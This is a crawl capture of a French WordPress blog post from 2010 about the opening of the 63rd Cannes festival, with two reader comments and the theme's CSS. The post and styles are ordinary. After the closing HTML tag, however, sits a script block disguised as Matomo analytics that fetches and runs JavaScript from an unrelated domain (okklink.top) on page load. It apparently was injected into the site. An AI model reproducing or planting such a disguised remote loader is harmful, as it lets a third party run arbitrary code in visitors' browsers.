

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/vive-le-cinema-pour-la-63e-fois/
body_size: 3926
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Vive le cinéma pour la 63e fois</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Vive le cinéma pour la 63e fois Comments Feed" href="http://www.nalair.fr/index.php/nalair/vive-le-cinema-pour-la-63e-fois/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='La junte birmane légalise la triche électorale, Aung San Suu Kyi doit en prendre son parti' href='http://www.nalair.fr/index.php/nalair/la-junte-birmane-legalise-la-triche-electorale-aung-san-suu-kyi-doit-en-prendre-son-parti/' />
<link rel='next' title='Vive le privé, surtout de tout !' href='http://www.nalair.fr/index.php/nalair/vive-le-prive-surtout-de-tout/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/vive-le-cinema-pour-la-63e-fois/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=5012' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header08">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/la-junte-birmane-legalise-la-triche-electorale-aung-san-suu-kyi-doit-en-prendre-son-parti/" rel="prev">La junte birmane légalise la triche électorale, Aung San Suu Kyi doit en prendre son parti</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/vive-le-prive-surtout-de-tout/" rel="next">Vive le privé, surtout de tout !</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-5012">
			<h2>Vive le cinéma pour la 63e fois</h2>
			<div class="entry">
				<p><a href="http://www.nalair.fr/wp-content/uploads/2010/05/63e-festival-de-cannes.jpg"><img class="aligncenter size-medium wp-image-5013" title="63e-festival-de-cannes" src="http://www.nalair.fr/wp-content/uploads/2010/05/63e-festival-de-cannes-350x497.jpg" alt="63e-festival-de-cannes" width="350" height="497" /></a>Le festival de Cannes est de retour.  La Croisette s&#8217;anime d&#8217;un bal incessant de grosses berlines gavées de stars du monde entier. Les tapis rouges sont tirés à quatre épingles comme les grooms des plus grands palaces cannois. C&#8217;est la fête du cinéma pour la 63e fois et tout ce qui se fait de mieux dans la profession se doit d&#8217;être là. Cette année siègera un jury de rebelles présidé par l&#8217;iconoclaste Tim Burton. Cela promet une palme qui devrait être on ne plus originale. Déjà le film scandaleux est prêt, &#8220;Hors la loi&#8221; signé Rachid Bouchareb qui devait être fait pour ça. Il ne manquera pas de faire du  bruit dans le landernau cannois, comme le nuage de cendres volcaniques que semble lui aussi s&#8217;inviter à la fête. La belle et talentueuse Juliette Binoche parade doublement à l&#8217;affiche, celle du festival munie de son pinceau de lumière mais aussi sur celle du film &#8220;Copie conforme&#8221; d&#8217;Abbas Kiarostami qui peut lui valoir un prix, celui du talent pur. Les trois coups raisonnent, les salles deviennent obscures quand le clap annonce l&#8217;ouverture du 63e festival du Cannes 2010.</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/abbas-kiarostami/" rel="tag">Abbas Kiarostami</a>, <a href="http://www.nalair.fr/index.php/tag/juliette-binoche/" rel="tag">Juliette Binoche</a>, <a href="http://www.nalair.fr/index.php/tag/la-croisette/" rel="tag">La Croisette</a>, <a href="http://www.nalair.fr/index.php/tag/le-festival-de-cannes/" rel="tag">le festival de Cannes</a>, <a href="http://www.nalair.fr/index.php/tag/rachid-bouchareb/" rel="tag">Rachid Bouchareb</a>, <a href="http://www.nalair.fr/index.php/tag/tim-burton/" rel="tag">Tim Burton</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Mercredi 12 mai 2010 à 6:40						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/vive-le-cinema-pour-la-63e-fois/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/vive-le-cinema-pour-la-63e-fois/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	<h3 id="comments">2 commentaires pour &#8220;Vive le cinéma pour la 63e fois&#8221;</h3> 

	<ol class="commentlist">
					<li class="alt" id="comment-554"> 
				 
				<cite>deloire</cite> dit :
								<br />
				<small class="commentmetadata"><a href="#comment-554" title="">13 mai 2010 à 18:14</a> </small>
				<p>bravo, belle composition</p>
			</li>
		  			<li id="comment-557"> 
				 
				<cite><a href='http://blogoligo.over-blog.fr/' rel='external nofollow' class='url'>Oligo</a></cite> dit :
								<br />
				<small class="commentmetadata"><a href="#comment-557" title="">14 mai 2010 à 17:48</a> </small>
				<p>Ton illustration aurait du remplacer l&#8217;affiche ou on il y a juliette binoche avec son pinceau pour l&#8217;ouverture du festival de Cannes, belle compo&#8217;</p>
			</li>
		  	</ol>


	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="5012" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 29 requêtes. 0.147 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769893076"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


--- FILE ---
content_type: text/css
request_url: http://www.nalair.fr/wp-content/themes/nalair/style.css
body_size: 3137
content:
/*
Theme Name: Nalair
Theme URI: http://www.nalair.fr/
Description: Thème Nalair, basé sur le thème <a href="http://binarybonsai.com/kubrick/">Kubrick</a>.
Version: 1.6
Author: Alain Roche
Author URI: http://www.nalair.fr/
Tags: blue, custom header, fixed width, two columns, widgets 

Nalair v1
http://www.nalair.fr/

This theme was designed and built by Alain Roche
whose blog you will find at http://www.nalair.fr/

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/
/* Begin Typography & Colors */
body {
font-size: 62.5%; /* Resets 1em to 10px */
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
background: #d5d6d7 url('images/kubrickbgcolor.jpg');
color: #333;
text-align: center;
}
#page {
background-color: white;
border: 1px solid #959596;
text-align: left;
}
#header {
}
.header00 {
background: #e7e7e7 url('images/nalairheader_00.jpg') no-repeat top center;
}
.header01 {
background: yellow url('images/nalairheader_01.jpg') no-repeat top center;
}
.header02 {
background: #e7e7e7 url('images/nalairheader_02.jpg') no-repeat top center;
}
.header03 {
background: #e7e7e7 url('images/nalairheader_03.jpg') no-repeat top center;
}
.header04 {
background: #e7e7e7 url('images/nalairheader_04.jpg') no-repeat top center;
}
.header05 {
background: #e7e7e7 url('images/nalairheader_05.jpg') no-repeat top center;
}
.header06 {
background: #e7e7e7 url('images/nalairheader_06.jpg') no-repeat top center;
}
.header07 {
background: #e7e7e7 url('images/nalairheader_07.jpg') no-repeat top center;
}
.header08 {
background: #e7e7e7 url('images/nalairheader_08.jpg') no-repeat top center;
}
.header09 {
background: #e7e7e7 url('images/nalairheader_09.jpg') no-repeat top center;
}
.header10 {
background: #e7e7e7 url('images/nalairheader_10.jpg') no-repeat top center;
}
#headerimg {
margin: 0 9px 0;
height: 180px;
width: 740px;
}
#content {
font-size: 1.2em;
}
.widecolumn .entry p {
font-size: 1.05em;
}
.narrowcolumn .entry, .widecolumn .entry {
line-height: 1.4em;
}
.widecolumn {
line-height: 1.6em;
}
.narrowcolumn .postmetadata {
text-align: center;
}
.alt {
background-color: #f8f8f8;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
#footer {
background: #eee url('images/kubrickfooter.jpg') no-repeat top;
border: none;
}
small {
font-family: Arial, Helvetica, Sans-Serif;
font-size: 0.9em;
line-height: 1.5em;
}
h1, h2, h3 {
font-family: 'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
font-weight: bold;
}
h1 {
font-size: 4em;
text-align: center;
}
#headerimg h1 {
visibility: hidden;
display: none;
}
#headerimg .description {
font-size: 1.2em;
text-align: center;
visibility: hidden;
display: none;
}
#headerimg img.retourAccueil {
width: 100%;
height: 180px;
border: 0;
}
h2 {
font-size: 1.6em;
}
h2.pagetitle {
font-size: 1.6em;
}
#sidebar h2 {
font-family: 'Lucida Grande', Verdana, Sans-Serif;
font-size: 1.2em;
}
h3 {
font-size: 1.3em;
}
h1, h1 a, h1 a:hover, h1 a:visited, #headerimg .description {
text-decoration: none;
color: white;
}
h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
color: #333;
}
h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
text-decoration: none;
}
.entry p a:visited {
color: #b85b5a;
}
.commentlist li, #commentform input, #commentform textarea {
font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentlist li {
font-weight: bold;
}
.commentlist cite, .commentlist cite a {
font-weight: bold;
font-style: normal;
font-size: 1.1em;
}
.commentlist p {
font-weight: normal;
line-height: 1.5em;
text-transform: none;
}
#commentform p {
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentmetadata {
font-weight: normal;
}
#sidebar {
font: 1em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
color: #777;
}
code {
font: 1.1em 'Courier New', Courier, Fixed;
}
acronym, abbr, span.caps {
font-size: 0.9em;
letter-spacing: .07em;
}
a, h2 a:hover, h3 a:hover {
color: #06c;
text-decoration: none;
}
a:hover {
color: #147;
text-decoration: underline;
}
#wp-calendar #prev a, #wp-calendar #next a {
font-size: 9pt;
}
#wp-calendar a {
text-decoration: none;
}
#wp-calendar caption {
font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
text-align: center;
}
#wp-calendar th {
font-style: normal;
text-transform: capitalize;
}
/* End Typography & Colors */
/* Begin Structure */
body {
margin: 0 0 0 0;
padding: 0;
}
#page {
background-color: white;
margin: 0px auto 0 auto;
padding: 0;
width: 760px;
border: 1px solid #959596;
}
#header {
background-color: #73a0c5;
margin: 0 0 0 1px;
padding: 0;
height: 170px;
width: 758px;
}
#headerimg {
margin: 0;
height: 180px;
width: 100%;
}
.narrowcolumn {
float: left;
padding: 0 0 20px 45px;
margin: 0px 0 0;
width: 450px;
}
.widecolumn {
padding: 10px 0 20px 0;
margin: 5px 0 0 150px;
width: 450px;
}
.post {
margin: 0 0 40px;
text-align: justify;
}
.post hr {
display: block;
}
.widecolumn .post {
margin: 0;
}
.narrowcolumn .postmetadata {
padding-top: 5px;
}
.widecolumn .postmetadata {
margin: 30px 0;
}
.widecolumn .smallattachment {
text-align: center;
float: left;
width: 128px;
margin: 5px 5px 5px 0px;
}
.widecolumn .attachment {
text-align: center;
margin: 5px 0px;
}
.postmetadata {
clear: both; 
}
.clear { 
clear: both; 
}
#footer {
padding: 0;
margin: 0 auto;
width: 760px;
clear: both;
}
#footer p {
margin: 0;
padding: 0;
text-align: center;
visibility: hidden;
display: none;
}
/* End Structure */
/*	Begin Headers */
h1 {
padding-top: 70px;
margin: 0;
}
h2 {
margin: 30px 0 0;
}
h2.pagetitle {
margin-top: 30px;
text-align: center;
}
#sidebar h2 {
margin: 5px 0 0;
padding: 0;
}
h3 {
padding: 0;
margin: 30px 0 0;
}
h3.comments {
padding: 0;
margin: 40px auto 20px;
}
/* End Headers */
/* Begin Images */
p img {
padding: 0;
max-width: 100%;
margin: 0 auto 20px auto;
}
/*	Using 'class="alignright"' on an image will (who would've
thought?!) align the image to the right. And using 'class="centered',
will of course center the image. This is much better than using
align="center", being much more futureproof (and valid) */
img.centered {
display: block;
margin-left: auto;
margin-right: auto;
}
img.alignright {
padding: 4px;
margin: 0 0 2px 7px;
display: inline;
}
img.alignleft {
padding: 4px;
margin: 0 7px 2px 0;
display: inline;
}
.alignright {
float: right;
}
.alignleft {
float: left;
}
/* End Images */
/* Begin Lists

Special stylized non-IE bullets
Do not work in Internet Explorer, which merely default to normal bullets. */
html > body .entry ul {
margin-left: 0px;
padding: 0 0 0 30px;
list-style: none;
padding-left: 10px;
text-indent: -10px;
}
html > body .entry li {
margin: 7px 0 8px 10px;
}
.entry ul li:before, #sidebar ul ul li:before {
content: "\00BB \0020";
}
.entry ol {
padding: 0 0 0 35px;
margin: 0;
}
.entry ol li {
margin: 0;
padding: 0;
}
.postmetadata ul, .postmetadata li {
display: inline;
list-style-type: none;
list-style-image: none;
}
#sidebar ul, #sidebar ul ol {
margin: 0;
padding: 0;
}
#sidebar ul li {
list-style-type: none;
list-style-image: none;
margin-bottom: 15px;
}
#sidebar ul p, #sidebar ul select {
margin: 5px 0 8px;
}
#sidebar ul ul, #sidebar ul ol {
margin: 5px 0 0 10px;
}
#sidebar ul ul ul, #sidebar ul ol {
margin: 0 0 0 10px;
}
ol li, #sidebar ul ol li {
list-style: decimal outside;
}
#sidebar ul ul li, #sidebar ul ol li {
margin: 3px 0 0;
padding: 0;
}
/* End Entry Lists */
/* Begin Form Elements */
#searchform {
margin: 10px auto;
padding: 5px 3px;
text-align: center;
}
#sidebar #searchform #s {
width: 90px;
padding: 2px 5px 2px 0;
float:left;
}
#sidebar #searchsubmit {
padding: 1px;
}
.entry form {
/* This is mainly for password protected posts, makes them look better. */
text-align: center;
}
select {
width: 130px;
}
#commentform input {
width: 170px;
padding: 2px;
margin: 5px 5px 1px 0;
}
#commentform textarea {
width: 100%;
padding: 2px;
}
#commentform #submit {
margin: 0;
float: right;
}
/* End Form Elements */
/* Begin Comments*/
.alt {
margin: 0;
padding: 10px;
}
.commentlist {
padding: 0;
text-align: justify;
}
.commentlist li {
margin: 15px 0 3px;
padding: 5px 10px 3px;
list-style: none;
}
.commentlist li .avatar {
float: right;
border: 1px solid #eee;
padding: 2px;
background: #fff;
}
.commentlist p {
margin: 10px 5px 10px 0;
}
#commentform p {
margin: 5px 0;
}
.nocomments {
text-align: center;
margin: 0;
padding: 0;
}
.commentmetadata {
margin: 0;
display: block;
}
/* End Comments */
/* Begin Sidebar */
#sidebar {
padding: 20px 0 10px 0;
margin-left: 545px;
width: 190px;
}
#sidebar form {
margin: 0;
}
/* End Sidebar */
/* Begin Calendar */
#wp-calendar {
empty-cells: show;
margin: 10px auto 0;
width: 155px;
}
#wp-calendar #next a {
padding-right: 10px;
text-align: right;
}
#wp-calendar #prev a {
padding-left: 10px;
text-align: left;
}
#wp-calendar a {
display: block;
}
#wp-calendar caption {
text-align: center;
width: 100%;
}
#wp-calendar td {
padding: 3px 0;
text-align: center;
}
#wp-calendar td.pad:hover {
/* Doesn't work in IE */
background-color: #fff;
}
/* End Calendar */
/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
cursor: help;
}
acronym, abbr {
border-bottom: 1px dashed #999;
}
blockquote {
margin: 15px 30px 0 10px;
padding-left: 20px;
border-left: 5px solid #ddd;
}
blockquote cite {
margin: 5px 0 0;
display: block;
}
.center {
text-align: center;
}
.hidden { 
display: none; 
}
hr {
display: none;
}
a img {
border: none;
}
.navigation {
display: block;
text-align: center;
margin-top: 10px;
margin-bottom: 60px;
}
/* End Various Tags & Classes*/

/* Captions */
.aligncenter,
div.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption {
border: 1px solid #ddd;
text-align: center;
background-color: #f3f3f3;
padding-top: 4px;
margin: 10px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
padding: 0 4px 5px;
margin: 0;
}
/* End captions */

/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
It won't be a stylish marriage, I can't afford a carriage.
But you'll look sweet upon the seat of a bicycle built for two." */


div#polldaddy {
	width:240px;
	overflow:hidden;
	text-align:left !important;
	margin: 0 0 0 -40px;
	padding: 0;
}

.pds-votebutton-outer {
}

li#calendar h2.widgettitle {
	display: none;
	visibility: hidden;
}












